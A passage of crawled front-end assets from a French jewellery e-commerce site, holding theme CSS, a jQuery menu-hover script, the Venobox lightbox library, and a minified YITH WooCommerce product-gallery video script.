#d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}
.colh1 {padding: 5px 15px;}
.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=62987595be9a37300668eb0b386317a8
body_size: -93
content:
(function($) {
    jQuery(document).ready(function() {
        $('.menu-item-hover img').hide();
        $('.menu-item-hover').each(function() {
            $(this).hover(function() {
                $newSrc = $(this).find('img').attr('src');
                $oldSrc = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img').attr('src');
                $target = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img');
                $target.attr('alt-src',$oldSrc);
                $target.attr('src',$newSrc);
            }, function() {
                $oldSrc = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img').attr('alt-src');
                $target = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img');
                $target.attr('src',$oldSrc);
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/venobox/jquery.venobox.js?ver=62987595be9a37300668eb0b386317a8
body_size: 4203
content:
/*
/*
The MIT License (MIT)

Copyright (c) 2013 - 2020 Venobox

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
 *
 */
(function($){

    var ios, ie9, overlayColor, overlay, framewidth, border, bgcolor, frameheight, margine, sonH, finH, numeratio,
        vwrap, container, infinigall, content, core, dest, top, prima, type, thisgall, items, thenext, theprev,
        title, nextok, prevok, keyNavigationDisabled, blocktitle, blocknum, evitanext, evitaprev, evitacontent,
        figliall, extraCss;

    $.fn.extend({
        //plugin name - venobox
        venobox: function(options) {

          // default option
          var defaults = {
              framewidth: '',
              frameheight: '',
              border: '0',
              bgcolor: '#fff',
              titleattr: 'title', // specific attribute to get a title (e.g. [data-title]) - thanx @mendezcode
              numeratio: false,
              infinigall: false,
              overlayclose: true // disable overlay click-close - thanx @martybalandis 
          };

          var option = $.extend(defaults, options);

            return this.each(function() {
                  var obj = $(this);

                  // Prevent double initialization - thanx @matthistuff
                  if(obj.data('venobox')) {
                    return true;
                  }

                  obj.addClass('vbox-item');
                  obj.data('framewidth', option.framewidth);
                  obj.data('frameheight', option.frameheight);
                  obj.data('border', option.border);
                  obj.data('bgcolor', option.bgcolor);
                  obj.data('numeratio', option.numeratio);
                  obj.data('infinigall', option.infinigall);
                  obj.data('overlayclose', option.overlayclose);
                  obj.data('venobox', true);

                  ios = (navigator.userAgent.match(/(iPad|iPhone|iPod)/g) ? true : false);

                  // IE 9 or less
                  ie9 = ((document.all && !window.atob) ? true : false);

                  obj.click(function(e){
                    e.stopPropagation();
                    e.preventDefault();
                    obj = $(this);
                    overlayColor = obj.data('overlay');
                    framewidth = obj.data('framewidth');
                    frameheight = obj.data('frameheight');
                    border = obj.data('border');
                    bgcolor = obj.data('bgcolor');
                    nextok = false;
                    prevok = false;
                    keyNavigationDisabled = false;
                    dest = obj.attr('href');
                    top = $(window).scrollTop();
                    top = -top;
                    extraCss = obj.data( 'css' ) || "";

                    $('body').wrapInner('<div class="vwrap"></div>');

                    vwrap = $('.vwrap');
                    core = '<div class="vbox-overlay ' + extraCss + '" style="background:'+ overlayColor +'"><div class="vbox-preloader">Loading...</div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-num">0/0</div><div class="vbox-close">X</div><div class="vbox-next">next</div><div class="vbox-prev">prev</div></div>';

                    $('body').append(core);

                    overlay = $('.vbox-overlay');
                    container = $('.vbox-container');
                    content = $('.vbox-content');
                    blocknum = $('.vbox-num');
                    blocktitle = $('.vbox-title');

                    content.html('');
                    content.css('opacity', '0');

                    checknav();

                    overlay.css('min-height', $(window).outerHeight());

                    if (ie9) {
                      overlay.animate({opacity:1}, 250, function(){
                        overlay.addClass('open');
                        overlay.css({
                          'min-height': $(window).outerHeight(),
                          height : 'auto'
                        });
                        if(obj.data('type') == 'iframe'){
                          loadIframe();
                        }else if (obj.data('type') == 'inline'){
                          loadInline();
                        }else if (obj.data('type') == 'ajax'){
                          loadAjax();
                        }else if (obj.data('type') == 'vimeo'){
                          loadVimeo();
                        }else if (obj.data('type') == 'youtube'){
                          loadYoutube();
                        } else {
                          content.html('<img src="'+dest+'">');
                          preloadFirst();
                        }
                      });
                    } else {
                      overlay.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(e){

                        // Check if transition is on the overlay - thanx @kanduvisla
                        if( e.target != e.currentTarget ) {
                          return;
                        }
                        
                        overlay.css({
                          'min-height': $(window).outerHeight(),
                          height : 'auto'
                        });
                        if(obj.data('type') == 'iframe'){
                          loadIframe();
                        }else if (obj.data('type') == 'inline'){
                          loadInline();
                        }else if (obj.data('type') == 'ajax'){
                          loadAjax();
                        }else if (obj.data('type') == 'vimeo'){
                          loadVimeo();
                        }else if (obj.data('type') == 'youtube'){
                          loadYoutube();
                        } else {
                          content.html('<img src="'+dest+'">');
                          preloadFirst();
                        }
                      });
                      overlay.css('opacity', '1');
                    }

                    if (ios) {
                      vwrap.css({
                        'position': 'fixed',
                        'top': top,
                        'opacity': '0'
                      }).data('top', top);
                    } else {
                      vwrap.css({
                        'position': 'fixed',
                        'top': top
                      }).data('top', top);
                      $(window).scrollTop(0);
                    }

                    /* -------- CHECK NEXT / PREV -------- */
                    function checknav(){

                      thisgall = obj.data('gall');
                      numeratio = obj.data('numeratio');
                      infinigall = obj.data('infinigall');

                      items = $('.vbox-item[data-gall="' + thisgall + '"]');

                      if(items.length > 0 && numeratio === true){
                        blocknum.html(items.index(obj)+1 + ' / ' + items.length);
                        blocknum.fadeIn();
                      }else{
                        blocknum.fadeOut();
                      }

                      thenext = items.eq( items.index(obj) + 1 );
                      theprev = items.eq( items.index(obj) - 1 );

                      if(obj.attr(option.titleattr)){
                        title = obj.attr(option.titleattr);
                        blocktitle.fadeIn();
                      }else{
                        title = '';
                        blocktitle.fadeOut();
                      }

                      if (items.length > 0 && infinigall === true) {

                        nextok = true;
                        prevok = true;

                        if(thenext.length < 1 ){
                          thenext = items.eq(0);
                        }
                        if(items.index(obj) < 1 ){
                          theprev = items.eq( items.index(items.length) );
                        }

                      } else {

                        if(thenext.length > 0 ){
                          $('.vbox-next').css('display', 'block');
                          nextok = true;
                        }else{
                          $('.vbox-next').css('display', 'none');
                          nextok = false;
                        }
                        if(items.index(obj) > 0 ){
                          $('.vbox-prev').css('display', 'block');
                          prevok = true;
                        }else{
                          $('.vbox-prev').css('display', 'none');
                          prevok = false;
                        }
                      }
                    }
                    
                     /* -------- NAVIGATION CODE -------- */
                    var gallnav = {
                      
                      prev: function() {

                        if (keyNavigationDisabled) return; else keyNavigationDisabled = true;

                        overlayColor = theprev.data('overlay');

                        framewidth = theprev.data('framewidth');
                        frameheight = theprev.data('frameheight');
                        border = theprev.data('border');
                        bgcolor = theprev.data('bgcolor');

                        dest = theprev.attr('href');

                        if(theprev.attr(option.titleattr)){
                          title = theprev.attr(option.titleattr);
                        }else{
                          title = '';
                        }

                        if (overlayColor === undefined ) {
                          overlayColor = "";
                        }

                        overlay.css('min-height', $(window).outerHeight());

                        content.animate({ opacity:0}, 500, function(){
                        overlay.css('min-height', $(window).outerHeight()).css('background',overlayColor);

                          if (theprev.data('type') == 'iframe') {
                            loadIframe();
                          } else if (theprev.data('type') == 'inline'){
                            loadInline();
                          } else if (theprev.data('type') == 'ajax'){
                            loadAjax();
                          } else if (theprev.data('type') == 'youtube'){
                            loadYoutube();
                          } else if (theprev.data('type') == 'vimeo'){
                            loadVimeo();
                          }else{
                            content.html('<img src="'+dest+'">');
                            preloadFirst();
                          }
                          obj = theprev;
                          checknav();
                          keyNavigationDisabled = false;
                        });

                      },

                      next: function() {
                        
                        if (keyNavigationDisabled) return; else keyNavigationDisabled = true;

                        overlayColor = thenext.data('overlay');

                        framewidth = thenext.data('framewidth');
                        frameheight = thenext.data('frameheight');
                        border = thenext.data('border');
                        bgcolor = thenext.data('bgcolor');


                        dest = thenext.attr('href');

                        if(thenext.attr(option.titleattr)){
                          title = thenext.attr(option.titleattr);
                        }else{
                          title = '';
                        }

                        if (overlayColor === undefined ) {
                          overlayColor = "";
                        }

                        overlay.css('min-height', $(window).outerHeight());

                        content.animate({ opacity:0}, 500, function(){
                        overlay.css('min-height', $(window).outerHeight()).css('background',overlayColor);

                          if (thenext.data('type') == 'iframe') {
                            loadIframe();
                          } else if (thenext.data('type') == 'inline'){
                            loadInline();
                          } else if (thenext.data('type') == 'ajax'){
                            loadAjax();
                          } else if (thenext.data('type') == 'youtube'){
                            loadYoutube();
                          } else if (thenext.data('type') == 'vimeo'){
                            loadVimeo();
                          }else{
                            content.html('<img src="'+dest+'">');
                            preloadFirst();
                          }
                          obj = thenext;
                          checknav();
                          keyNavigationDisabled = false;
                        });

                      }

                    };

                    /* -------- NAVIGATE WITH ARROW KEYS -------- */
                    $('body').keydown(function(e) {

                      if(e.keyCode == 37 && prevok == true) { // left
                        gallnav.prev();
                      }

                      if(e.keyCode == 39 && nextok == true) { // right
                        gallnav.next();
                      }

                    });

                    /* -------- PREVGALL -------- */
                    $('.vbox-prev').click(function(){
                      gallnav.prev();
                    });
                    
                    /* -------- NEXTGALL -------- */
                    $('.vbox-next').click(function(){
                      gallnav.next();
                    });
                    
                    /* -------- ESCAPE HANDLER -------- */
                    function escapeHandler(e) {
                      if(e.keyCode === 27) {
                        closeVbox();
                      }
                    }

                    /* -------- CLOSE VBOX -------- */

                    function closeVbox(){
                      
                      $('body').unbind('keydown', escapeHandler);



                        if (ie9) {

                        overlay.animate({opacity:0}, 500, function(){
                          overlay.remove();
                          $('.vwrap').children().unwrap();
                          $(window).scrollTop(-top);
                          keyNavigationDisabled = false;
                          obj.focus();
                        });

                      } else {

                        overlay.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
                        overlay.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(e){

                          // Check if transition is on the overlay - thanx @kanduvisla
                          if( e.target != e.currentTarget ) {
                            return;
                          }

                          overlay.remove();
                          if (ios) {
                            $('.vwrap').bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){
                              $('.vwrap').children().unwrap();
                              $(window).scrollTop(-top);
                            });
                            $('.vwrap').css('opacity', '1');
                          }else{
                            $('.vwrap').children().unwrap();
                            $(window).scrollTop(-top);
                          }
                          keyNavigationDisabled = false;
                          obj.focus();
                        });
                          overlay.css('opacity', '0');
                          overlay.removeClass('open');
                          overlay.addClass('close');
                      }
                      //added by yithemes

                        var video_content = $('.vbox-inline .ywcfav-video-content.host'),
                            video_id = video_content.find('video').attr('id');

                        if( typeof video_id !== 'undefined' ) {
                            videojs(video_id).dispose();
                        }

                      $('body').trigger('venobox-closed', [overlay]);
                    }

                    /* -------- CLOSE CLICK -------- */
                    var closeclickclass = '.vbox-close, .vbox-overlay';
                    if(!obj.data('overlayclose')){
                        closeclickclass = '.vbox-close';    // close only on X
                    }

                    $(closeclickclass).click(function(e){
                      evitacontent = '.figlio';
                      evitaprev = '.vbox-prev';
                      evitanext = '.vbox-next';
                      figliall = '.figlio *';
                      if(!$(e.target).is(evitacontent) && !$(e.target).is(evitanext) && !$(e.target).is(evitaprev)&& !$(e.target).is(figliall)){
                        closeVbox();
                      }
                    });
                    $('body').keydown(escapeHandler);

                    return false;
                  });
            });
        }
    });

    /* -------- LOAD AJAX -------- */
    function loadAjax(){
      $.ajax({
      url: dest,
      cache: false
      }).done(function( msg ) {
          content.html('<div class="vbox-inline">'+ msg +'</div>');
          updateoverlay(true);

      }).fail(function() {
          content.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>');
          updateoverlay(true);
      })
    }

    /* -------- LOAD IFRAME -------- */
    function loadIframe(){
      content.html('<iframe class="venoframe" src="'+dest+'"></iframe>');
    //  $('.venoframe').load(function(){ // valid only for iFrames in same domain
      updateoverlay();
    //  });
    }

    /* -------- LOAD VIMEO -------- */
    function loadVimeo(){
      var pezzi = dest.split('/');
      var videoid = pezzi[pezzi.length-1];
      content.html('<iframe class="venoframe" src="//player.vimeo.com/video/'+videoid+'"></iframe>');
      updateoverlay();
    }

    /* -------- LOAD YOUTUBE -------- */
    function loadYoutube(){
      var pezzi = dest.split('/');
      var videoid = pezzi[pezzi.length-1];
      content.html('<iframe class="venoframe" allowfullscreen src="//www.youtube.com/embed/'+videoid+'"></iframe>');
      updateoverlay();
    }

    /* -------- LOAD INLINE -------- */
    function loadInline(){
      content.html('<div class="vbox-inline">'+$(dest).html()+'</div>');
      updateoverlay();
    }

    /* -------- PRELOAD IMAGE -------- */
    function preloadFirst(){
        prima = $('.vbox-content').find('img');
        prima.one('load', function() {
          updateoverlay();
        }).each(function() {
          if(this.complete) $(this).load();
        });
    }

    /* -------- CENTER ON LOAD -------- */
    function updateoverlay(notopzero){
      notopzero = notopzero || false;
      if (notopzero != true) {
        $(window).scrollTop(0);
      }

      blocktitle.html(title);
      content.find(">:first-child").addClass('figlio');
      $('.figlio').css('width', framewidth).css('height', frameheight).css('padding', border).css('background', bgcolor);

      sonH = content.outerHeight();
      finH = $(window).height();

      if(sonH+80 < finH){
        margine = (finH - sonH)/2;
        content.css('margin-top', margine);
        content.css('margin-bottom', margine);

      }else{
        content.css('margin-top', '40px');
        content.css('margin-bottom', '40px');
      }
      content.animate({
        'opacity': '1'
      },'slow', 'swing');
        overlay.addClass('open');
    }

    /* -------- CENTER ON RESIZE -------- */
    function updateoverlayresize(){
      if($('.vbox-content').length){
        sonH = content.height();
        finH = $(window).height();

        if(sonH+80 < finH){
          margine = (finH - sonH)/2;
          content.css('margin-top', margine);
          content.css('margin-bottom', margine);
        }else{
          content.css('margin-top', '40px');
          content.css('margin-bottom', '40px');
        }
      }
    }

    $(window).resize(function(){
      updateoverlayresize();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.min.js?ver=1.13.0
body_size: 853
content:
jQuery(function(o){var i,e,t,a=o(document).find(ywcfav_params.img_class_container+".yith_featured_content,"+ywcfav_params.img_class_container+".ywcfav_video_modal_container"),s=1<o(document).find(ywcfav_params.img_class_container).length;(a=a).each(function(){var a=o(this).index(),e=null,e=o(this).hasClass("ywcfav_video_modal_container")?o(this):o(this).find(".ywcfav-audio-content iframe,.ywcfav-video-content iframe,.ywcfav-video-content div.iframe,.ywcfav-video-content video, .ywcfav_video_embedded_iframe"),a=(e=o(e[0]),o(ywcfav_params.thumbnail_gallery_class_element).get(a)),e=(e=e.attr("id")).replace("_html5_api","");o(a).addClass("yith_featured_thumbnail"),o(a).find("img").attr("id",e),o(document).trigger("yith_featured_gallery_single_item_initialized",[o(a),o(this)])}),o(document).trigger("yith_featured_gallery_initialized",[a]),ywcfav_params.trigger_variation&&(o(".variations_form.cart").on("show_variation",function(a,t){setTimeout(function(){var a,e="undefined"!=typeof t.variation_video&&t.variation_video;e?o(ywcfav_params.thumbnail_gallery_class_element).find("img#"+e).trigger("click"):(e=o(document).find(ywcfav_params.thumbnail_gallery_class_element).find('img[src="'+t.image.gallery_thumbnail_src+'"]'),a=o(document).find(ywcfav_params.img_class_container).get(0),o(a).length&&(o(a).hasClass("yith_featured_content")||o(a).hasClass("ywcfav_video_modal_container"))&&i(o(a),t),o(window).trigger("resize"),e.trigger("click"))},101)}).on("reset_data",function(a){setTimeout(function(){var a=o(document).find(ywcfav_params.img_class_container+ywcfav_args.current_slide_active_class);0==a.index()&&a.hasClass("yith_featured_content")&&e(a),o(window).trigger("resize"),a.trigger("woocommerce_gallery_init_zoom")},100)}),i=function(a,e){var t=a.find('div[class^="ywcfav"]:eq(0)'),i=o("<a>"),r=o("<img>"),_=o(ywcfav_params.thumbnail_gallery_class_element).get(0),n=!1;t.length||((t=a.find("a.ywcfav_show_modal")).parent().removeClass("ywcfav_video_modal_container"),n=!0),o(ywcfav_args.product_gallery_trigger_class).show(),t.hide(),o(_).removeClass("yith_featured_thumbnail"),!s&&a.find("a.ywfav_zoom_image").length&&a.find("a.ywfav_zoom_image").remove(),a.find("a.ywfav_zoom_image").length||(i.attr("href",e.image.full_src),i.addClass("ywfav_zoom_image"),r.attr("src",e.image.src),r.attr("height",e.image.src_h),r.attr("width",e.image.src_w),r.attr("srcset",e.image.srcset),r.attr("sizes",e.image.sizes),r.attr("title",e.image.title),r.attr("data-caption",e.image.caption),r.attr("alt",e.image.alt),r.attr("data-src",e.image.full_src),r.attr("data-large_image",e.image.full_src),r.attr("data-large_image_width",e.image.full_src_w),r.attr("data-large_image_height",e.image.full_src_h),r.addClass("ywfav_zoom_image"),i.append(r),n?i.insertBefore(a.find("a.ywcfav_show_modal")):a.append(i),"undefined"!=typeof a.zoom&&(a.trigger("zoom.destroy"),t=o.extend({touch:!1,url:e.image.full_src},ywcfav_params.zoom_options),"ontouchstart"in document.documentElement&&(t.on="click"),"undefined"!=typeof zoom&&a.zoom(t)))},e=function(a){a.trigger("zoom.destroy"),a.find(".ywfav_zoom_image").remove();var e,t=o(ywcfav_params.thumbnail_gallery_class_element).get(0),i=a.find('div[class^="ywcfav"]:eq(0)');a.find("a.ywcfav_show_modal").length&&(a.find("a.ywcfav_show_modal").show(),a.addClass("ywcfav_video_modal_container"),(e=a.find("a.ywcfav_show_modal")).attr("href",e.data("o_href"))),o(t).addClass("yith_featured_thumbnail"),i.show(),o(ywcfav_args.product_gallery_trigger_class).hide(),o(window).trigger("resize"),o(a).trigger("woocommerce_gallery_init_zoom"),i.trigger("woocommerce_gallery_init_zoom")},(a=o(".woocommerce-product-gallery").data("flexslider"))&&(a.vars.before=function(a){a=a.currentSlide,a=o(ywcfav_params.thumbnail_gallery_class_element).find("img").get(a);o(a).parent("li").hasClass("yith_featured_thumbnail")&&o(document).trigger("ywcfav_before_slide_show",o(a).attr("id"))},t=a.vars.after,a.vars.after=function(a){t(a);a=a.currentSlide,a=o(ywcfav_params.thumbnail_gallery_class_element).find("img").get(a),a=void 0!==o(a).attr("id")&&o(a).attr("id");o(document).trigger("ywcfav_after_slide_show",a),setTimeout(function(){o(window).trigger("resize")},100)}))});